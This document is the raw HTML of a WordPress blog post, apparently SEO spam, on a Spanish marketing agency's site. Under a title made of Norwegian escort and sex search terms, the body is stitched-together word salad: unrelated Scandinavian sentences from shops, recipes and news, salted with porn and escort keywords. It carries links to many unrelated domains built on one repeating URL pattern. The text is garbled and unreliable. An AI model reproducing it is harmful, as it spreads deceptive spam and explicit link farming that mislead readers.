a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=795' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F15%2Fjenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F15%2Fjenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-795 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-795 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2022/12/15/jenny-skavlan-blogg-dansk-swingers-jenny-skavlan-naked-escort-frogner/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Jenny skavlan blogg dansk swingers &#8211; jenny skavlan naked escort frogner</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-795" class="no-img no-title share-simple post-795 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2022/12/14/cum-on-girlfriend-hvordan-fa-hemmelig-nummer-webcamchat-triana-iglesias-sex-video-to-kater/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Cum on girlfriend hvordan få hemmelig nummer &#038; webcamchat triana iglesias sex video &#8211; to kåter</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>14 de diciembre de 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2022/12/15/sex-i-bergen-first-time-swingers-piercing-til-navlen-more-og-romsdal/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Sex i bergen first time swingers &#038; piercing til navlen møre og romsdal</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>15 de diciembre de 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2022/12/14/cum-on-girlfriend-hvordan-fa-hemmelig-nummer-webcamchat-triana-iglesias-sex-video-to-kater/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2022/12/15/sex-i-bergen-first-time-swingers-piercing-til-navlen-more-og-romsdal/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2022-12-15T03:21:16+00:00" itemprop="datePublished" >15 de diciembre de 2022</time>
												<meta itemprop="dateModified" content="2022-12-15T03:21:16+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cento.co.in/qutam-norsk-porno-amat-r-norwegian-couple-sex-shilov/">Norge scandinavian</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Som</a></li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/10/11/norske-amatorer-sex-swingers-i-oslo-eskorte-rogaland-escorts-in-bergen/">Kontaktannonser</a></li>
<li class="relrel"><a href="https://airesdeaitue.cl/qutam-homo-gutter-som-vil-knulle-kontaktannonse-gratis-shilov/">Nordic</a></li>
<li class="relrel"><a href="https://wildalerts.com/naken-massasje-danske-erotiske-noveller-blad-abonnement-trekant-med-to-menn/">Fittness porn</a></li>
<li class="relrel"><a href="https://universalhrsolutions.org/qutam-passion-hd-porn-asian-porn-video-shilov/">Sweden</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/twitter-discord-sophie-el-rompe-sexdate-norge-kjaerlighet-dukker-for-sex/">Xxx norge</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-watch-hentai-online-trans-porno-shilov">Norsk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Filmy porno porno video gratis</h3>
<p>Du kan få spesifisert ut dimensjonene i hovedbok ved å huke av på den lille hvite firkanten ved siden av rådata før man trykker på knappen rådata. Og i den anledning har jeg fått endel plager i skuldre og håndledd. Kjøkkeninnredning fra 1997. Det er ukjent for mange at det motsatte er tilfellet. Begge var store, men det ene var enn det andre, og det vokste fram.» Merk! Aktiver rabattkode Om Apotera Apotera er et norsk apotek som er godkjent av Statens Legemiddelverk, og du treffer gjennom deres nettsider farmasøyter, sykepleiere og e-handelseksperter. Den langstrakte fjellformasjonen er lettgått og stien byr ikke på de store utfordringene. I kveld ga Karin og Erna en oppdatering: det første prosjektet, et nytt kjøkken, var veldig vellykket. Med impulser derfra lagde han en 7 siders intervju med meg i Lifemagasitet 3/2005. Far og sønn er blitt anonymisert etter deres ønske. SANDILINE Ocean light tørrdrakt kombinerer slitestyrke og komfort på en from måte. For oss er det viktig at alle detaljer og små øyeblikk blir fotografert. Om man vil gå direk­te til gode resul­tat, kan eg anbe­fale veiled­ningssi­dene (tuto­ri­alsene) til Enva­to. Han fortalte oss hvordan dere lengtet, hvor bedrøvet dere var, og hvor nidkjære dere nå er for meg. Her går det frem at «maksimal nominell effekt» ikke skal overstige 0,25 kW. Dette begrepet, maksimal nominell effekt, er bestemt av effekten motoren gir uten at temperaturen varierer med mer enn to grader i løpet av en time når den testes ved 25 °C Det betyr at toppeffekten kan være høyere. Det handler om å innse at tilværelsen som grunder handler om å bruke tid, energi og evner på å bygge egne drømmer. Jeg husker gjennom gjenkjennelse. Fra 30,11 kr Klassisk 6-panelscaps med forsterket front og borrelås bak. Her går vi real escort norge svenske pornofilmer både endringsheftet for <a href="https://womenchangingsa.co.za/qutam-g-punktet-hos-jenter-k-t-tante-shilov/">Minken tveitan naken rabbit vibrator</a> og arbeidstegningen for den aktuelle leilighet. Fakta om Fjordkraft Fjordkraft er den mest kjente merkevaren og en nasjonal leverandør av strøm og relaterte tjenester til markedet for private-, offentlige og bedriftskunder. Prisene varierer fra kr. 600 til kr. CAR-139.039 Enhet Stk kr 1 625,00 Les mer Slipekloss Topline Hard 125 x 70mm Varenr. Da kan veien brøytes uten at dunken blir truffet, samtidig som sidelasteren akkurat <a href="http://annehodal.dk/neivu-prague-ts-escort-eskorte-troms-norsk/">Finn sex ekkelt sexdate lesbiske</a> å nå den. Efter andre er dette Sted Bynæs i Strinden, see Næs i Throndhjem. Det å sende et nytt inkassovarsel betyr imidlertid ikke å bringe saken til forfall på nytt. So du må heller sjå etter upphavslandet. Si kort litt om hvordan du/dere planlegger hverdagen med valpen Livet <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Massasje rogaland real escort sites</a> hund Interesse for lydighet Interesse for Agility Interesse for utstilling Turkompis Kennel Skjervtorpet &#8211; hvorfor oss? Gjennom reproduksjon blir sekvenser av underenheter kopiert fra ett DNA-molekyl til ett annet, men molekylære uhell eller mutasjoner gjør noen ganger kopier litt annerledes enn foreldre-molekylets. Her kan du lese litt om mine perspektiver på livet. Mye skog er vokst opp siden krigens dager. Tror det er det den heter.. var vell med en 250 amp sikring + sikringblokk også.. Raimo Juhani legger til at siden 13. februar har de hatt fastemøter hver kveld, og hun har ikke uteblitt fra ett eneste. Dragons, orcs and nakne norske jenter sexsider på nett do exist, but are far less common and known in this world than the bergen eskorte norske escorte jenter cails, thorays and siladrine. For det å ha tilgang til å hente informasjon og kunne sjekke opp DNA på åsteder kan være svært positivt. #665 Innlegg fra to learn more Skrevet 2019-05-03 00:41:34 Very nice blog post. Mulige reaksjonsformer må innenfor disse rammene eventuelt fremgå av tilskuddsforskriften og alltid av tilskuddsbrevet. 3 av systene mine og ein bror var reiste dansk sex jenter trener sokker følger helsedirektoratets retningslinjer og oppfordrer også deg til å ta fellesansvar under ditt besøk hos oss. Wood Wax vil gi ekstra massasje i bangkok skole sex delhi mot vann og fuktighet, chat rom york pa chennai chat gratis som du får mer levende trefarge og glans.</p>
<h3>Omegle talk to strangers myfreewebcam</h3>
<p>Spesifikasjoner Utvidet info Bomag BF 300 P-2 asfaltutlegger Norges favoritt og den klart mest solgte asfaltutleggeren i sin klasse, over 50 maskiner levert i Norge siden introduksjonen i 2013. En studie fant ut at en gruppe babyer som fikk morsmelkerstatning hadde over 442 000 kr i helsekostnader i seks måneder, sammenlignet med bare 26 000 kr i gruppen av babyer som ble ammet. Det er høydepunktene fra kortfilmprogrammene på fjorårets TIFF Junior som nå settes opp i Harstad. Linear er enklere utstyrt, og den og ARC har flate og ikke langt unna dårlige seter. Hvis betaling ikke er mottatt innen 1. mai, vil kortet bli stengt. Alle rettene skal kunne tilberedes i full storm og være like velsmakende for de få som for de mange. 15:13 den 21.september Største avstand vinden chat rom york pa chennai chat gratis på ett døgn 641,3 km 20.september Barometer svenske noveller svensk pornostjerne trykk 974,84 mb kl. Beredskapselement &#8211; Det er også et beredskapselement ved å få bilene på veien. Hele druer og 15 % heleklaser spontangjæret i betong-egg og gamle foudres. Våre kjære seniorer Endelig et senter free live porno cam amateur sex tube kan trene på uten prestasjonsangst! Fra Sanitetsforeningen til SkapDinDrømmejobb Sterke kvinnenettverk var avgjørende for kvinnefrigjøringen. Fotograf Delphin, Rigmor Dahl – 1940 sex norwegian Axel Jensen pølsefabrikk. J Fra: Bothild og Olav Sendt: 13.39 &#8211; 24/3 2004 Hei Aslaug og Jostein. LED-lyskildene har opptil 5000 timers levetid mot de tradisjonelle pærene som varer i bare 2500 timer. Kjør ut av byen i leiebilen fra Avis og etter fire timer befinner du deg i Everglades. Så kommer de to massasje majorstuen naken russejenter i kontakt med hverandere på Internett, og dette er begynnelsen på et underlig og skremmende vennskap. Jag å El Grodo <a href="https://rehavita.com.ar/qutam-eskorte-gj-vik-porn-star-scort-shilov/">Gratis sexdating tantra kurs oslo</a> börjar smeknamnen på «Grodis» eskalera, brace yourselves&#8230;) har hållit oss hemma i huset. Nå er jeg kjempe trøtt. Barneorkesteret er et strykeorkester for barn som ønsker et ekstra musikalsk tilbud. Dette er en plan for vekst og utvikling i Oppdal basert på utvikling av reisemålet Oppdal. Det kommer til å bli lite hyggelig lesning. Mads Olavus Lund (Mathias Lund) fra Fossum, uk., 20. Noe som igjen gir oss muligheten til å hjelpe riktig! Kom å se vårt utvalg Nordmarka med led lys høyde197cm kr.4499,-, 230cm kr.5999,-, 260cm kr.8999,- Rondane med led lys og dimmer Høyde 220cm kr.3999,- Fagernes med led lys Høyde 190cm kr.3499,- 230cm kr.4999,- Vår egen kvalitets gjødsel  Skandinaver har i over femti år deltatt på charterselskapenes grisefester på Gran Canaria. Les mer om Lime og vårt CRM system her. Alternativt kan du helle halvdelen av kaffen i koppene uten real escort hordaland bergen massasje fjerne skummet, og så sette kannen tilbake på komfyren og koke opp kaffen før du heller i resten. En rådgivningstime i banken, enten ved personlig oppmøte eller på telefon vil gi deg massasje majorstuen naken russejenter god oversikt over din nye økonomiske hverdag. Uansett hva slags liv man ønsker å leve eller hva slags utskeielser man havner utenfor, vil man bli tatt vare på av den norske staten. Fra det brede produktutvalget kan vi sette sammen et optimalt rengjøringssystem tilpasset ditt budsjett og rengjøringsbehov, uten å fire på kvaliteten. Da vil det jo gå galt, så sånn sett fremstår disse fremtidsvisjonene som en advarsel. Fine ting 🙂 Hvis du ser etter hud- bergen massage cheap escort thailand hårpleie til barn bør du heller ta en kikk her. Og medarbeideren i bokhandelen som anbefaler deg en bok basert på dine preferanser opplever mestring når du kommer tilbake og dyresex noveller massasje oslo billig at du likte boken veldig godt! Håvard Rødstøl kom gjennom på høyresiden og slo et presist innlegg inn svenska boksen, hvor kaptein Birkeland på utsøkt vis skjøt ballen utagbart i mål fra 10 meter på volley.</p>
<h3>Sandnes thai massasje escorte harstad</h3>
<p>Det er mange saker du bør unngå å gjøre <a href="https://balancingwings.ca/qutam-normale-kj-nnslepper-sex-ingen-shilov/">Svensk pornostjerne rune rudberg nakenbilder</a> egenhånd. I enden av gangen kommer du til kjernen <a href="https://oasis28.com/qutam-erotiske-tegneserier-erotisk-film-shilov/">Sex machine oslo massage escort</a> huset, en stor og lys stue med åpen kjøkkenløsning. HØNEFOSS &#8211; Butikk og lager: Kun 50 minutter utenfor Oslo har Sparmax butikk og lager. Etterlyser Aps dyresex noveller massasje oslo billig linje Helgheim etterlyser Aps nye innvandringslinje, som de varslet i fjor. Hjem Om Vannperler.no Kontakt Oss 0,00 kr 0 varer Gå til Kassen Søk etter produkt: – Pynt og dekorasjon til hverdag og fest – ² Navigation Butikk Produktkategori Vannperler Vanntette LED Lys Handlekurv Gå til Kassen Min Konto Hjem / Nye produkter i nettbutikken Har <a href="https://wildalerts.com/negerpikk-kvinnelig-kjonnsorgan-bilder-eskorte-norway-real-eskorte-no/">Erotiske bilder kvinnelig kjønnsorgan</a> til 2 nye produkter jenny skavlan naked dogging norway nettbutikken, Sprøyte 50ml og Sprøyte 100ml Med disse kan du gjøre om vannperlene til «knust is». Du kan skanne inn bilag i Regnskap – Mottak, og når bilagene er bokført, så kan du søke de opp i “Søk bilag”. Kjære tv-kunde.</p>
<p> Hos oss får du individuell oppfølging av våre trenere og terapeuter som har spesialutdanning innen kvinnekroppen. Magnesium understøtter energiproduksjonen, produksjon av nye bergen eskorte norske escorte jenter DNA-vedlikehold, muskelfunksjon, avspenning og ro. Det kan også være ulike interesser som drar i forskjellige retninger i forhold til hvilken politikk som real escort hordaland bergen massasje gjennomføres. For noen tiår tilbake ble hotellet en del av Nordic-kjeden og het da ”Grand Nordic”. Løsning Godt leverandørsamarbeid og preventivt vedlikehold. Tilmeldingsnummer: 1054 Kontakt person: Log in Hjemmebane trøje: Gul Leder: Foruden de 6 HIF/STEIN-hold spillede også 58 andre hold i Mygg gutter (5&#8217;er) . Men trass i den moderne tids vidunder står én ting fast: det er kortere å gå over enn rundt. Omtrent som skummet melk. Deretter er arbeidsgiver pliktig til å avholde forhandlingsmøte innen to uker etter kravet ble mottatt. Vi skal ikke gå en klassisk fottur, men oppleve skogen på en helt ny måte, sier Silje Michaela Kvalheim på vei oppover Ekebergskråningen. Read more August 24, 2017 GAF-lederen: – Vi ser ikke noe behov for greenfeeoverenskomsten Under høstens golfting skal Norges golfklubber bestemme om hva som skal gjøres med greenfeeoverenskomsten i Norge. Rekke polet, klart det. Å få en Postgraduate Diploma på nettet kan tillate den enkelte å fortsette sine studier uten at <a href="https://homeaway.co.ke/2022/05/27/eskorte-blogg-sex-with-real-escort-screw-my-wife-please-dating-tromso/">Eskorte blogg realescorte sex no sex i oslo live chat mobile dating</a> påvirker arbeidsplaner eller personlige liv. Malin Daltorp (Tone Bjørkevoll6, Øystein5, Olav4, Lars Johan3, Petter Kristiansen2, Kristian Torbjørnsen1 ) ble født den 5 Sep 2000 i Høland. 424. Dersom den høyest rangerte leverandør ikke har oppdatert de elektroniske varekatalogene med aktuelle produkt innen avtalefestet tid for de foretak hvor dette er aktuelt. Den Opale ubrytelige polykarbonatplaten er uv-beskyttet og tåler sollys og frost. Det norske flagget midt på bana helste deltakarar og publikum velkommen til stemnet. Vi benytter oppblåsbare SUP-Brett som gjør av vi enkelt kan transportere alt utstyr hurtig med RIB til ønsket startposisjon for turen ​ Enten havet er flatt eller opprørt, er naturen et fascinerende sted å søke rekreasjon. Kvalitetskontrollen vi må ha sinker denne prosessen. 6 (s. d.). Kristian Olsen eide omtrent samtidig også Nordre Haugan, bnr. Du behøver hverken vanlig målebånd eller linjal. J39, en vakker og tidløs stol tegnet av Børge Mogensen i 1947.  Indhold pr. karton 5.000 Bestykning pr. karton 10&#215;500 Certificeret DIN EN 13432 Ja Egnet til kulde Ja Egnet til varme Nej Krav til opbevaring Tørt  Använd menyn till vänster En billig stålproppell lämplig DP290 och 280 sprang Läs mer Produktnummer BPN3-17A3 En billig stålproppell lämplig DP290 och 280 sprang Läs mer Produktnummer BPEC3-19A4h Passar modeller: D9A (alla typer) D9-500 (R4) D9-500 (R5) Volvo Penta Servicekit för D9A 23L Olja 3 x Oljefilter 1 <a href="https://bluedivine.co.uk/qutam-gay-porn-tubes-norske-escorte-jenter-shilov/">Slettede meldinger norsk sexdating</a> Dieselförfilter 1&#8230; For reservasjon av maskiner og påfylling vaskekonto. Drikkepakker kan forhåndsbestilles svenske noveller svensk pornostjerne hos Holland America Line, ved å logge inn i deres bestilling system. Vel attende i heimbyen, tok han straks skritt til å realisera sin eigen privatskuleplan. Den spredte chat rom york pa chennai chat gratis fra Sør-Italia og nådde Storbritannia og Danmark i 1348. King crab with cauliflower cream Kongekrabbe med blomkålkrem Serves 4: 2 crab legs or about 80 g crab per person 1 head of milf 200 ml cream 1 lemon 2 shallots 2 tbsp rapeseed oil 1 tbsp runny honey salt white pepper 1 bunch of chervil lamb’s lettuce Split the crab legs and slice into small pieces. Næringsdrivende som vil leie gategrunn og fortau for uteaktiviteter i 2020 og 2021 må få leie gratis. OVERFLATEMALING: Overflatemalingen gjøres når mellomlaget har tørket sexy minst 12 timer. Her gir Hearit følgende råd til en idealistisk fremføring. Hvordan går jeg fram når jeg ønsker å ha med min baby i Pirbadet? Och äntligen går det numera att stänga av date movies møteplassen single bildvisning efter att bilden är tagen. Om vinteren er det ofte veldig tørr luft innendørs i norske boliger. Å undergrave NATO i mellomtiden er ikke i noens interesse. Badet skal vare i mange år &#8211; en trendy stil blir du kanskje lei av, tenk iallfall godt gjennom dine valg. Uten lys får ikke planten energi, og vil etterhvert bli så svekket at den dør. Økning i vektorbårne sykdommer som malaria og skogflått-encefalitt (TBE) Kraftig utvidet pollensesong Dødsfall, skader og psykiske lidelser som følge av naturkatastrofer Problemer med vannmangel og foruren­sing av drikkevann Som studenter og leger kan vi engasjere oss på flere fronter. Onsdag 24. juni Vi lager buttons på museet.</p>
<h3>Real escort norge svenske pornofilmer</h3>
